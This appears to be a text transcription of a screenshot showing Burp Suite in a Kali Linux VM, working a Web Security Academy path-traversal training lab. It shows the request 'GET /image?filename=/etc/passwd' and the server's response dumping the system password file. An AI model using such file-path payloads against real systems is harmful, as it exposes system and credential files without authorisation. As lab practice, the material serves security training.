 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 2:11
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 2 × +
Send Cancel Burp AI
Target: https://0a280053040ab4ef802062e10047005c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a280053040ab4ef802062e10047005c.web-security-
academy.net
3 Cookie: session=
j5izCTmxF6MnOhQJaVXfalZHg6mldZqW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,
image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a280053040ab4ef802062e10047005c.web-s
ecurity-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search 0 highlights Selection: 20 (0x14)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
ogin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
login
19 backup:x:34:34:backup:/var/backups:/usr/sbin/no
login
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
n
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/s
bin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologi
n
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search 0 highlights Selection: 651 (0x28b)
Inspector
Selection 651 (0x28b)
Selected text
root:x:0:0:root:/root:/bin/bash \n
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin/nologin \n
bin:x:2:2:bin:/bin:/usr/sbin/nologin
\n
sys:x:3:3:sys:/dev:/usr/sbin/nologin
\n
sync:x:4:65534:sync:/bin:/bin/sync
See more
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,410 bytes | 251 millis
Event log (2) All issues (17)
Memory: 187.8MB of 477.6MB
Lab: File path traversal, tr
File path traversal, travers
0a280053040ab4ef802062e10047005c.w 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
File path traversal, traversal sequences blocked
with absolute path bypass
Back to lab description
LAB Not solved
Home
BBQ Suitcase
$45.78
Description:
Get grilling on the go thanks to this super-handy BBQ Suitcase!
Have fun in the sun and take this practical BBQ with you. With its handy travel design, it's easy to pick up, clean and transport.
Designed for ultimate ease and safety, the BBQ Suitcase is an ideal gift for any loved one this summer who's great at grilling. This
stylish suitcase design is also perfect for camping trips and music festivals.
It's coal powered too to guarantee that extra flavour for your food and its stainless steel design means it's easy to clean and
lightweight to carry around!
< Return to list
Right Ctrl